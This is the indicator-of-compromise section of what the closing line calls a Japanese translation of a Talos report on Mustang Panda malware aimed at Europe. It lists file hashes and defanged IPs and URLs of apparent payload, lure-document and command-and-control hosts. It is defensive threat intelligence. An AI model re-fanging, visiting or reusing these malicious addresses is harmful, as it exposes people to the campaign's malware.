71d09abda31f0d7c7161cf6f371305023594bb3ef146aa9fbeab1f717885dd58

8a6da7e23267cadb1b8ec3996d662cbc71342f308ca6b65f545ce78612dfc9a7

86678ad613b4d05a8ad3013323875daa91c69b64411603187dd2bcc595d97a8e

033786a482641aa901a28a3e3c314dbe86723906cea15147629167d8364907f7

0492124645a667b1ca39002aff4b696871f12f7f21ab0a75816aaeb53ed2f78b

ce86d647df2da33c5992c790ddc0d302b56af8a0d7b1433639c235ff03bf09ad

cf7803d1546aab172d17345212cc4de9c2d98a9817c8f9c3770e64744e15e261

1d3e2eeaec0707e531593aa9aadaee0ee7757b67de43eae924fad122e86f60a0

aa9a8f143cf61118c96a3bf226c77a05072ccbef15e990c65e0a118eccbb47e6

c5455b708c1a1afe61aa5cff80dff19f07972a5b047fd398536c8377dc68a19b

1e629fe7c8911a9adbde2e35af4f6f9e60ee538638c82edbcbd7cce5ad2ff4ab

36afa5b3133667f2577687b3e83d7f6c009dd65864c20a408d860b3c6678df2a

71d09abda31f0d7c7161cf6f371305023594bb3ef146aa9fbeab1f717885dd58

3407c5d054491ecf28ea10ec24e30e75915ba6fd3b2656955e94a89b67e0567e

67d6267e0ee81e00f97b25a892d10bd9eeb68179eb7e1b9236fcb01ec3f50beb

e92e49b7af397f6f41a225b8778c6812f78c87f4388f527e6efda0dbe2b49251

2fd6e2ae0e4d78eef9d36376ac39768ec14e3bf8fe39c3ef6a347511b2cd55b1

a1a61052eac5fbe98f28ed6b3ed38a66d333aed3f14326bcd42d0fddcc18c519

a3e5473eb60e8dba6b97e626288b6742e141fa8a393ec7efeb7993449f84b14f

ec60594018da8717fa6b8d93fb919f08e7a8b07401fbce1abe7982c959f78424

fcf4efa82d477c924d42cc6b71aa672ab2381ca256769925ae34dabe2e77e025

b9adc1433ef7c6fee4d36f73b79744ad611d51a8e039d4c384dd453e33452d0f

9b7615b4c2c6ebdd283afb1dae4d951b7ef928939b98ffbe7dea49cc5c5eee02

951b09c559fdc1c447f3dc63870b5244c2b715d728e1318a62db64bc17dcb85d

4743ccff0b5dbc34027165e177143018b9ee9e3232496ca5d4fa5cd56b5646f6

302ae30d464d6958510dcc463e3c3d8339e38bf6ff84de6cd84866303d34c8a5

4d01691573542e1676fc09102ac3120d0eec37b6791f32ec103eb0d0ee2581c1

f863dab6504fa3c4c9f7534d264d13db95ea96679689cb7e5d0460eed8f59a37

61a194cd413614e5ac91d648a87ff6b7e78d2130f54eff8a05c4c9608a7ac3aa

2bce6eb2839569ba077e24468259aa2678677275c632a0d276dcb14566cc6fcf

4cf38636b0fd129c5cbb4be9cd2c8f7f401529cf17ad6853ff83a2fe36ca533b

150525f4490f43877f1281aaaccc9bce78452d556326105fb77db6156095c883

0459e62c5444896d5be404c559c834ba455fa5cae1689c70fc8c61bc15468681

24437d65bee4874fba99a2d57bf050ba719a69518160cebafbd8f7441368093a

d1f848a8477f171430b339acc4d0113660907705d85fa8ea4fbd9bf4ae20a116

acfd58369c0a7dbc866ad4ca9cb0fe69d017587af88297f1eaf62a9a8b1b74b4

5928048ed1d76df1ae4f3ede0e3da0b0006734f712a78036e6f4b6a78c05f0c6

a81719f585a9f40e4304c6ceb2292826676c2d3f7342e88b21f41139743436aa

02ec5c7a7ab17540164b4b499fa095e80113123b3ccba6dda59b5f7021b93e6b

c3d113bfc14a7148419d506e9bd8d44d897f3c71f8d81a63e3b2f4d843ad1c4c

1d72fdb8257a6ec78367f2512ceb18be480860320986845943776959cb4d3dd0

8f07bd408838182a0328ea44156ad47dd5b6ccdcfbd53209717d555ed69adedc

03c5f4cd4a0889f436cd1ac2634b2c76732ce7f280e294ab3a19e8c1e957f101

f76f1657205d7042fccfc811077bbada92c0fef735f158da35e7825da1cc6bec

92f1e5424d53e3f4516d4c831afe3d64e88ed265ec143fb32717f2323836d61b

0b949d6e2078771ed65ce1b81ae9b5619d24317846a4e67bb9494975049bf728

377d65bdbf2b323ef9b497b1d3e2f93521a9ce57d4f2d6c296b048ee1390173e

962bf22710ff07977e3ddad66117094a2cf1c0aefca3d7ed4ba947c62ee36491

bb2990a1bbc417cfec40d5f1a6a8b22cac0ef21aed869dd8503e28573cf84401

c26719156e644cee5e95133d31b30b80147494313e665d4243954435511f5c11

e751834f0dcd0cb1411142761fcb940c7ac18e0b851c625ee0bca38db170a17a

e3dc7be52151828d3be43fa6016bc7c134230315f0f2d3f2fdeb852b494da357

3a2aae4ad99f8aba7ff558c5b6ccee0366bcd8c69bc16eeb0aeb5f4f58340f0d

a6057292247d928e6adcda5a48983d8702372ce195fc50ea4496f67c6ca57e26

ce59d8cf4b6eca3420438e05b059d6f61cc484e6fb00b1b2a7033bf36446e683

508d6dd6c45027e3cda3d93364980f32ffc34c684a424c769954d741cf0d40d0

e0fc2cf31a0fd7f4bfa1ba453fd8f272784330de2ecba80104455252a931789b

2aeef18abf22b233de5515a95cdca5aa3cbc6c21e8d2f83a68214e7272f9d947

508d6dd6c45027e3cda3d93364980f32ffc34c684a424c769954d741cf0d40d0

f80d84a3f951a1b62d92a5a2799b149ed0aaca292364f101c1273f135c811565

887345540f1bf31c40755edcda2e3dd9fe640122fc9020f3873c895daa2378bf

4f29180005f3c2e776d1854722270287111ec073ab80dfc1b4dc1bc0d9337ddf

eef56bfc68959c6eaa66ab6abcaaf8fb54aa5b5a7da0866d97a1effeae0952b8

a265e0db5fe311dac60171e27011087bd64b467eb442986f343fe07410e8bf46

d7590ee95a46bc1ca7973a8f09efe23a5b00e54d6e65b95cb16acd17a0f127e8

ef3966d15af3665ee5126df394cefdf6f78fce77db7a70d5f35c19c234715035

ef54e266f8fc9eb97d71c76f2a53b65bef83fe5fc270fbfe83463f83678ff44c

df84d6c284dd39c2bfed6f8eb26149a4154396c27de50595ed5d80b428930dcd

ff1dcab09f24a4c314af3ee829f80127e5b54f5be2a13e812617f77d0deeef57

5009f65e7a8d84a9955d5adbdb86107b15304b1061bdaba5dd2ac2293dd8e6cb

IP

101[.]36[.]125[.]203

103[.]159[.]132[.]70

103[.]15[.]28[.]145

103[.]15[.]28[.]208:443

103[.]15[.]28[.]208:80

103[.]200[.]97[.]150

103[.]75[.]190[.]50

103[.]91[.]64[.]134

107[.]167[.]64[.]4:443

107[.]178[.]71[.]211

110[.]42[.]64[.]64:24680

155[.]94[.]200[.]209

155[.]94[.]200[.]212

176[.]118[.]167[.]36

185[.]239[.]226[.]17

18[.]138[.]107[.]235

202[.]58[.]105[.]38:80

45[.]248[.]87[.]162

45[.]43[.]50[.]197

46[.]8[.]198[.]134

5[.]206[.]224[.]167

61[.]38[.]252[.]166

86[.]105[.]227[.]115

92[.]118[.]188[.]78

92[.]118[.]188[.]78:443

95[.]217[.]1[.]81

URL

123[.]51[.]185[.]75/jquery-3[.]3[.]1[.]slim[.]min[.]js

fuckeryoumm[.]nmb[.]bet

hxxp://103[.]107[.]104[.]19/2022/eu[.]docx

hxxp://103[.]107[.]104[.]19/DocConvDll[.]dll

hxxp://103[.]107[.]104[.]19/FontEDL[.]exe

hxxp://103[.]107[.]104[.]19/FontLog[.]dat

hxxp://103[.]15[.]28[.]145:6666/maps/overlaybfpr?q=san%20diego%20ca%20zoo

hxxp://103[.]75[.]190[.]50:443/maps/overlaybfpr?q=san%20diego%20ca%20zoo

hxxp://103[.]85[.]24[.]158/eeas[.]dat

hxxp://107[.]178[.]71[.]211/eu/DocConvDll[.]dll

hxxp://107[.]178[.]71[.]211/eu/FontEDL[.]exe

hxxp://107[.]178[.]71[.]211/eu/FontLog[.]dat

hxxp://107[.]178[.]71[.]211/eu/Report[.]pdf

hxxp://155[.]94[.]200[.]206/images/branding/newtap[.]css

hxxp://155[.]94[.]200[.]206/resources/Invitation[.]jpg

hxxp://155[.]94[.]200[.]209/assets/mail/fonts/v1/fonts/last[.]jpg

hxxp://155[.]94[.]200[.]211/en-US/docs/Web/JavaScript/Reference/Global_Objects/Object/server[.]gif

hxxp://155[.]94[.]200[.]211/news/live/world-europe-60830013

hxxp://45[.]154[.]14[.]235/2022/COVID-19%20travel%20restrictions%20EU%20reviews%20list%20of%20third%20countries[.]doc

hxxp://45[.]154[.]14[.]235/2022/PotPlayer[.]dll

hxxp://45[.]154[.]14[.]235/2022/PotPlayer[.]exe

hxxp://45[.]154[.]14[.]235/2022/PotPlayerDB[.]dat

hxxp://45[.]154[.]14[.]235/2023/PotPlayer[.]dll

hxxp://45[.]154[.]14[.]235/2023/PotPlayer[.]dll

hxxp://45[.]154[.]14[.]235/2023/PotPlayer[.]exe

hxxp://45[.]154[.]14[.]235/2023/PotPlayerDB[.]dat

hxxp://45[.]154[.]14[.]235/mfa/Council%20conclusions%20on%20the%20European%20security%20situation[.]pdf

hxxp://45[.]154[.]14[.]235/PotPlayer[.]dll

hxxp://45[.]154[.]14[.]235/PotPlayer[.]exe

hxxp://45[.]154[.]14[.]235/PotPlayerDB[.]dat

hxxp://45[.]154[.]14[.]235/State_aid__Commission_approves_2022-2027_regional_aid_map_for_Greece[.]pdf

hxxp://95[.]217[.]1[.]81/maps/overlayBFPR

hxxp://95[.]217[.]1[.]81/maps/overlaybfpr?q=san%20diego%20ca%20zoo

hxxp://upespr[.]com/PotPlayer[.]exe

hxxp://upespr[.]com/PotPlayerDB[.]dat

hxxp://upespr[.]com/State_aid__Commission_approves_2022-2027_regional_aid_map_for_Greece[.]pdf

hxxp://www[.]zyber-i[.]com/europa/2022[.]zip

hxxps://45[.]154[.]14[.]235/2023/EU

hxxps://45[.]154[.]14[.]235/2023/PotPlayer[.]dll

hxxps://45[.]154[.]14[.]235/2023/PotPlayer[.]exe

hxxps://45[.]154[.]14[.]235/2023/PotPlayerDB[.]dat

hxxps://drive[.]google[.]com/uc?id=1BG0F1NdkPZOY6w2Y0YEs6nMGYLvSJiQo&export=download

hxxps://drive[.]google[.]com/uc?id=1ITPqIFuWOQZ08RmMUDMmzWpg69_EbLTO

hxxps://drive[.]google[.]com/uc?id=1NsauYfE3NaFmtI0M99RAe3DmOxO1bBak&export=download

hxxps://drive[.]google[.]com/uc?id=1trg9KJtKJUkKHgP57AhJSirw83-nIwyu&export=download

hxxps://president-office[.]gov[.]mm/sites/default/files/font/All-in-One_Pyidaungsu_Font[.]zip

hxxps://www[.]president-office[.]gov[.]mm/sites/default/files/font/All-in-One_Pyidaungsu_Font[.]zip

本稿は 2022 年 05 月 5 日に Talos Group

のブログに投稿された「Mustang Panda deploys a new wave of malware targeting Europe

」の抄訳です。